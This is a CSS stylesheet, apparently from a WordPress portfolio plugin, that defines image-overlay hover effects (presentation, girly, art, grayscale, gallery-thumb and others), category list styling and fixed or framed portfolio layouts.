	.dtportfolio-item.dtportfolio-hover-presentation:hover .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-presentation.hover-state .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-fullpage-default.active .dtportfolio-image-overlay-details { bottom:0; } 
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details h2 { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); -moz-transition: all 1s cubic-bezier(0.37, 0.31, 0.2, 0.85); -o-transition: all 1s cubic-bezier(0.37, 0.31, 0.2, 0.85); -webkit-transition: all 1s cubic-bezier(0.37, 0.31, 0.2, 0.85); transition: all 1s cubic-bezier(0.37, 0.31, 0.2, 0.85); }
	.dtportfolio-item.dtportfolio-hover-presentation:hover .dtportfolio-image-overlay-details h2, .dtportfolio-item.dtportfolio-hover-presentation.hover-state .dtportfolio-image-overlay-details h2, .dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-fullpage-default.active .dtportfolio-image-overlay-details h2 { -moz-transform: translateY(0); -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); }
	
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay  { 
		background:-moz-linear-gradient(top,  rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); /* FF3.6+ */
		background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0, 0, 0,0)), color-stop(100%,rgba(0, 0, 0, 0.8))); /* Chrome,Safari4+ */
		background:-webkit-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.8) 100%); /* Chrome10+,Safari5.1+ */
		background:-o-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.8) 100%); /* Opera 11.10+ */
		background:-ms-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.8) 100%); /* IE10+ */
		background:linear-gradient(to bottom,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.8) 100%); /* W3C */
		filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000', endColorstr='#000',GradientType=0 ); /* IE6-9 */ 
	}
	
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links a:last-child { width:30px; height:30px; content:""; position:absolute; right:10px; top:10px; border-width:2px; color: #000; border-radius: 5px; background-color:#fff; font-size:13px; -webkit-transition: -webkit-transform .3s ease-in-out; transition: -webkit-transform .3s ease-in-out; transition: transform .3s ease-in-out; -webkit-transform: scale(.9); transform: scale(.9); line-height: 25px; margin:0; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links a:hover { background:none; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links a span { line-height: 25px; font-family: Font Awesome\ 5 Free; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links a span:before { content:"\f31e"; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links a:last-child:hover { color:#fff; }
 	
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-presentation:hover .dtportfolio-image-overlay .links a { bottom:0; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links a:first-child { display:none; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links { bottom:-100%; }
	.dtportfolio-item.dtportfolio-hover-presentation:hover .dtportfolio-image-overlay .links { bottom:0; }
	.dtportfolio-item.dtportfolio-hover-presentation:hover .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-presentation.hover-state .dtportfolio-image-overlay .links a { -webkit-transform: scale(1); transform: scale(1); }
	
	
	/*----*****---- << Hover Girly >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-girly:hover figure img, .dtportfolio-item.dtportfolio-hover-girly.hover-state figure img { transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05);  -webkit-transition: transform 1s ease-out; -moz-transition: transform 1s ease-out; transition: transform 1s ease-out; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay h2 { font-size:18px; padding-bottom:30px; position:relative; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay-details .categories { font-size:14px; position:relative; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay-details { border:0; text-align:center; width:100%; position:relative; right:0; bottom:0; padding:20px; display:none; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay .links:after { background:none; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay-details h2:before { content:""; position:absolute; width:40px; height:2px; background:#000; left:0; right:0; bottom:13px; margin:auto; }
	
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay a { color:#000; }
	
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay { top:0; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; background:rgba(0, 0, 0, 0.5); }
	.dtportfolio-item.dtportfolio-hover-girly:hover .dtportfolio-image-overlay, .dtportfolio-item.dtportfolio-hover-girly.hover-state .dtportfolio-image-overlay, .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-fullpage-default.active .dtportfolio-image-overlay, .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-fullpage-splitted-section.active .dtportfolio-image-overlay { height:100%; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay .links { text-align:center; bottom:0; height:45px; left:0; right:0; top:0; bottom:0; width:118px; margin:auto; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay .links a { border:0; margin:0 2px; border-radius: 5px; transform: scale(0.7); -ms-transform: scale(0.7); -webkit-transform: scale(0.7); background-color: rgba(255,255,255,0.8); -webkit-transition: transform 0.5s, background-color 0.5s, color 0.5s; -moz-transition: transform 0.5s, background-color 0.5s, color 0.5s;  transition: transform 0.5s, background-color 0.5s, color 0.5s; color:#000; bottom:auto; }
 	.dtportfolio-item.dtportfolio-hover-girly:hover .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-girly.hover-state .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-girly.active .dtportfolio-image-overlay .links a { transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); }
  	
	
	/*----*****---- << Hover Art >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay { border-radius:0; left:0; top:0; width:auto; height:auto; right:0; bottom:0; background-color: rgba(0, 0, 0, 0.85); transition: opacity 0.4s ease; -webkit-transition: opacity 0.4s ease; }
	.dtportfolio-item.dtportfolio-hover-art figure img { transition: filter 0.4s, transform 0.4s; -o-transition: -o-filter 0.4s, -o-transform 0.4s; -ms-transition: -ms-filter 0.4s, -ms-transform 0.4s; -moz-transition: -moz-filter 0.4s, -moz-transform 0.4s; -webkit-transition: -webkit-filter 0.4s, -webkit-transform 0.4s; }
	.dtportfolio-item.dtportfolio-hover-art:hover figure img, .dtportfolio-item.dtportfolio-hover-art.hover-state figure img { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); -o-transform: scale(1.3); transform: scale(1.3); filter: gray; -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; transform-style: preserve-3d;  }	
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links a:first-child { background:url(../images/plus_icon.png) no-repeat; width:50px; height:50px; content:""; border:0; border-radius: 0; }
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay.hover-content-color-dark .links a:first-child { background:url(../images/plus_icon_dark.png) no-repeat; }
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links a:first-child > span, .dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links a:last-child { display:none; }
	.dtportfolio-item.dtportfolio-hover-art:hover .dtportfolio-image-overlay .links a:first-child { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); }
	
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links:after { background:none; }
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links { text-align:center; width:100%; height:100%; }
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links a { border:none; font-size:40px; }
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links a:first-child { margin-left:0; }
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links, .dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links a { left:0; right:0; top:0; bottom:0; margin:auto; height:44px; }
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay .links a:hover { color:#6e4d27; }
	.dtportfolio-item.dtportfolio-hover-art .dtportfolio-image-overlay-details { display:none; }
 	
	.dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay .dtportfolio-image-overlay-details { display:none; }
 	.dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay { background-color:rgba(0, 0, 0, 0.85); } 
	
	/*----*****---- << Hover with Gallery Thumb >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay ul { display:block; width:50%; position:absolute; padding-left:20px; bottom:0; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay ul li { display:inline-block; width:32%; margin:0 1% 0 0; padding:0; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-thumb:hover figure img, .dtportfolio-item.dtportfolio-hover-with-gallery-thumb.hover-state figure img { -webkit-transform: inherit; -moz-transform: inherit; -ms-transform: inherit; transform: inherit; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay .links { display:none; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details { width:49%; right:0; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2 { text-transform:uppercase; margin-bottom:3px; font-weight:500; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details .categories { font-style:italic; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay { background: linear-gradient(to top, rgb(0, 0, 0), rgba(0, 0, 0, 0)); 
 	background: -webkit-linear-gradient(bottom,rgb(0, 0, 0),rgb(0, 0, 0,0)); /*Safari 5.1-6*/
	background: -o-linear-gradient(bottom,rgb(0, 0, 0),rgb(0, 0, 0,0)); /*Opera 11.1-12*/
	background: -moz-linear-gradient(bottom,rgb(0, 0, 0),rgb(0, 0, 0,0)); /*Fx 3.6-15*/ }
	.dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay ul, .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay ul, .with-both-sidebar .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay ul { display:none; }
	.dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details, .with-both-sidebar .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details { width:100%; }
	.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-thumb:hover .dtportfolio-image-overlay-details { bottom:10px; }
	.dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2 { font-size:20px; }
	.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2 { font-size:18px; } 
	.with-both-sidebar .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details { right:0; }
	
 	
	/*----*****---- << Hover with Gallery Thumb >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay { background:rgba(0, 0, 0, 0.8); }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay .links { display:none; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-details { position: static; bottom: auto; height: auto; margin-bottom: 20px; text-align:left; padding:0; display:inline-block; width:100%; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list:hover figure img, .dtportfolio-item.dtportfolio-hover-with-gallery-list.hover-state figure img { -webkit-transform: inherit; -moz-transform: inherit; -ms-transform: inherit; transform: inherit; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul { display:block; margin: 35px 0 0; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li { display:inline-block; width:32%; margin:0 1% 0 0; padding:0; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container .dtportfolio-gallery-link { display:inline-block; text-decoration:underline; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container .dtportfolio-gallery-link span { margin-left:5px; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container .dtportfolio-gallery-link:hover span { margin-left:5px; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container .dtportfolio-gallery-link:hover { letter-spacing:1.2px; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width: 50%; padding: 0 1%; height: 100%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center;  justify-content: center; -webkit-box-align: center; margin:0 auto; font-size:14px; letter-spacing:1px; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-weight:500; text-transform:uppercase; margin-bottom:3px; position:relative; display:inline-block; padding-bottom:3px; width: 100%; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-details .categories { font-style:italic; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > p { margin:0 0 20px; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2:after { width: 35%; content: ""; position: absolute; left: 0; bottom: 2px; background: #fff; height: 1px; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2:hover:after { width: 100%; height: 2px; }
	.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:hover, .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay ul li:hover { opacity: 0.8; cursor: pointer; }
	.dtportfolio-multiscroll-container .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width:70%; }
	
	.left-header .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > p { display:none; }
	
	.dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul, .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul, .dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > p, .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > p { display:none; }
 	.dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:18px; }
	.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:16px; }
	.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-details { margin-bottom:10px; }
	.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width:70%; }
	
	.page-with-sidebar .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > p { display:none; } 
	.page-with-sidebar .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:17px; }
	.page-with-sidebar .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(4), .page-with-sidebar .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(5), .page-with-sidebar .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(6) { display: none; }
	.page-with-sidebar .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul { margin:25px 0 0; }
 	
	/*----*****---- << Hover Grayscale >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-grayscale .dtportfolio-image-overlay-details .categories { display:none; }
	.dtportfolio-item.dtportfolio-hover-grayscale .dtportfolio-image-overlay { background:none; }
	.dtportfolio-item.dtportfolio-hover-grayscale figure img, .dtportfolio-multiscroll.dtportfolio-hover-grayscale .dtportfolio-image-holder { 
		filter:gray; /* IE6-9 */
		-webkit-filter:grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
		-moz-filter: grayscale(100%);
		-o-filter: grayscale(100%); }
	.dtportfolio-item.dtportfolio-hover-grayscale:hover figure img, .dtportfolio-item.dtportfolio-hover-grayscale.hover-state figure img, .dtportfolio-multiscroll.dtportfolio-hover-grayscale:hover .dtportfolio-image-holder, .dtportfolio-multiscroll.dtportfolio-hover-grayscale.hover-state .dtportfolio-image-holder { 
		filter:gray; /* IE6-9 */
		-webkit-filter:grayscale(0); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
		-moz-filter: grayscale(0);
		-o-filter: grayscale(0); }	
		
	.dtportfolio-item.dtportfolio-hover-grayscale .dtportfolio-image-overlay-details { background-color: #000; padding:10px 20px; bottom: 30px; right: -100%; }
	.dtportfolio-item.dtportfolio-hover-grayscale:hover .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-grayscale.hover-state .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-grayscale.active .dtportfolio-image-overlay-details { right:30px; }
	.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-grayscale:hover .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-grayscale.hover-state .dtportfolio-image-overlay-details { right:0; }
	.dtportfolio-item.dtportfolio-hover-grayscale .dtportfolio-image-overlay-details h2 { font-size:17px; }
	.dtportfolio-item.dtportfolio-hover-grayscale .dtportfolio-image-overlay .links { display:none; }
	
	
	/*----*****---- << Hover Highlighter >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-highlighter .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-highlighter .dtportfolio-image-overlay .links { display:none; }
	.dtportfolio-item.dtportfolio-hover-highlighter .dtportfolio-image-overlay { background: rgba(0, 0, 0, 0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -ms-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease; } 
	.dtportfolio-item.dtportfolio-hover-highlighter:hover figure img, .dtportfolio-item.dtportfolio-hover-highlighter.hover-state figure img { -webkit-transform: inherit; -moz-transform: inherit;  -ms-transform: inherit; transform: inherit; }
	
	
	/*----*****---- << Hover Bottom  >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay-details { position:relative; right:auto; bottom:auto; text-align:center; }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay .links { left:auto; height:auto; position:relative; top:auto; }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay { text-align:center; }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay .links a:first-child, .dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay-details .categories { display:none; }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay .links a:last-child { border:0; margin:0 0 15px; }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay .links a:hover { background-color:inherit; }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center;  justify-content: center; -webkit-box-align: center; text-align: center; }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay { background-color: rgba(0, 0, 0, 0.85); }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay:after { content:""; position:absolute; width:0; height:12px; left:0; right:0; margin:auto; bottom:0; background-color:#353535; }
	.dtportfolio-item.dtportfolio-hover-bottom-border:hover .dtportfolio-image-overlay:after, .dtportfolio-item.dtportfolio-hover-bottom-border.hover-state .dtportfolio-image-overlay:after { width:100%; }
	.dtportfolio-item.dtportfolio-hover-bottom-border:hover figure img, .dtportfolio-item.dtportfolio-hover-bottom-border:hover-state figure img { -webkit-transform: inherit; -moz-transform: inherit; -ms-transform: inherit; transform: inherit; }
	.dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay h2 { font-size:20px; }
	
	.dtportfolio-item.dtportfolio-hover-bottom-border.hover-state .dtportfolio-image-overlay-details { bottom:auto; }
 	
	
	/*----*****---- << Portfolio Categories List >> ----*****----*/
	.dtportfolio-categories-list > .dtportfolio-column { margin-bottom:25px; }
	.dtportfolio-categories-list .image-holder { float:left; width:100%; position:relative; overflow:hidden; }
	.dtportfolio-categories-list .image-holder:hover img { -webkit-transform: scale(1.05); -moz-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 
	.dtportfolio-categories-list .image-holder:hover .details-holder { background-color:rgba(0, 0, 0, 0.3); }
	.dtportfolio-categories-list .details-holder { width:100%; height:100%; position:absolute; left:0; top:0; z-index:1; } 
	.dtportfolio-categories-list .details-holder h2 { font-size:17px; display:inline-block; font-weight:normal; position:absolute; left:0; bottom:0; padding-left: 15px; margin-bottom: 15px; color:#fff; }
 	.dtportfolio-categories-list .details-holder:after { background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
    background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
    background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%); content: ''; position: absolute; left: 0;     bottom: 0; width: 100%; height: 100%; z-index: -1; pointer-events: none; }
	.dtportfolio-categories-list .details-holder h2 a { color:#fff; }
	.dtportfolio-categories-list .total-items-count { display:inline-block; position: absolute; bottom: 10px; right: 10px; color: #fff; cursor: pointer; }
	.dtportfolio-categories-list .total-items-count span { background-color: #000; width: 30px; height: 30px; border-radius: 50%; line-height: 30px; font-size: 12px; display: inline-block; position: absolute; text-align: center; right: 0; bottom: 0; }
	
	.dtportfolio-categories-list .total-items-count span:first-child { z-index:1; }
	.dtportfolio-categories-list .total-items-count span:last-child { transform: scale(0.8); -webkit-transform: scale(0.8); -moz-transform: scale(0.8); -ms-transform: scale(0.8); -o-transform: scale(0.8); }
	.dtportfolio-categories-list .total-items-count:hover span:first-child { transform: scale(0); -webkit-transform: scale(0); -moz-transform: scale(0); -ms-transform: scale(0); -o-transform: scale(0); }
	.dtportfolio-categories-list .total-items-count:hover span:last-child { z-index: 9; transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); }
	
	.dtportfolio-categories-list .with-gallery-view .image-holder:hover img { -webkit-transform: inherit; -moz-transform: inherit; -ms-transform: inherit; transform: inherit; }

	/*----*****---- << Hover Highlighter >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-with-intro .dtportfolio-image-overlay { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1;     -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center;  justify-content: center; -webkit-box-align: center; background:#000; padding:40px; }
	.dtportfolio-item.dtportfolio-hover-with-intro .dtportfolio-image-overlay-details { position:static; text-align:left; font-size: 16px; line-height: 28px; padding:0; margin: 0; }
	.dtportfolio-item.dtportfolio-hover-with-intro .dtportfolio-image-overlay-details h2 { line-height:40px; }
	
	
	/*----*****---- << Details Below Image >> ----*****----*/
	.dtportfolio-item.details-below-image .details-holder { display:block; float:left; width:100%; }
	.dtportfolio-container.dtportfolio-container-framed { padding: 10px 0 0; }
	.dtportfolio-item.no-space.details-below-image .details-holder, .dtportfolio-swiper-container .dtportfolio-fullpage.dtportfolio-item.dtportfolio-one-column.no-space.dtportfolio-hover-with-details.details-below-image .details-holder { padding-left:10px; }
	.dtportfolio-fullpage.dtportfolio-item.dtportfolio-one-column.no-space.details-below-image .details-holder { padding-left: 0; }
	.dtportfolio-item.details-below-image .details-holder h2 { font-size:19px; margin:15px 0 0; font-weight:400; letter-spacing: 0; }
	.dtportfolio-item.details-below-image .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-minimal-icons.details-below-image .details-holder .categories, .dtportfolio-item.dtportfolio-hover-extended.details-below-image .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-boxed.details-below-image .dtportfolio-image-overlay { display:none; }
	.dtportfolio-item.details-below-image.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width: 100%; }
	.dtportfolio-item.details-below-image.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container .dtportfolio-gallery-link { text-align: center; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons.details-below-image .details-holder h2 a { color:#fff; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons.details-below-image .details-holder h2 { font-size:14px; margin-bottom:20px; }
	.dtportfolio-item.dtportfolio-framed .dtportfolio-framed-holder { display: block; padding: 20px; background-color: #f5f5f5; float: left; width: 100%; position:relative; }
	.dtportfolio-item.dtportfolio-framed.dtportfolio-hover-minimal-icons.details-below-image .dtportfolio-framed-holder h2 { margin-bottom:0; }
	.dtportfolio-item.dtportfolio-framed { -webkit-transition: all .6s cubic-bezier(.18,.89,.32,.85); -moz-transition: all .6s cubic-bezier(.18,.89,.32,.85); transition: all .6s cubic-bezier(.18,.89,.32,.85); }
	.dtportfolio-item.dtportfolio-framed .dtportfolio-framed-holder:after { content: " "; position: absolute; width: 80%; display: block; bottom: 17px;  left: 10%; height: 50%; box-shadow: 0 17px 48px 0 rgba(0, 0, 0, .09); z-index: -1; }
	.dtportfolio-item.dtportfolio-framed:hover { -webkit-transform: translate3d(0, -10px, 0); -moz-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
 	.dtportfolio-item.dtportfolio-hover-centered-box.details-below-image .dtportfolio-image-overlay { display:none; }	
	
	
	/*----*****---- << Fixed Portfolio >> ----*****----*/
	.dtportfolio-item.dtportfolio-fixed .dtportfolio-image-holder { min-height: 400px; width: 100%; background-size: cover; background-attachment: fixed; background-position: center center; background-repeat: no-repeat; position: relative; }
	.dtportfolio-one-column.dtportfolio-fixed .dtportfolio-image-holder { min-height: 100vh; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay-details .categories { margin-bottom:15px; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link { background-color: #000; padding:7px 15px; display:inline-block; margin-top:10px; position:relative; z-index:9; border:1px solid #000; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link:after, .dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link:before { position: absolute; content: ""; width: auto; height: auto; border: 3px solid #fff; -webkit-transition: all 0.3s linear; -moz-transition: all 0.3s linear; -o-transition: all 0.3s linear; -ms-transition: all 0.3s linear; transition: all 0.3s linear; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link:before { border-width: 0 0 1px 1px; bottom: 0; left: 0; right: 0; top: 0; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link:after { border-width: 1px 1px 0 0; bottom: 0; left: 0; right: 0; top: 0; }
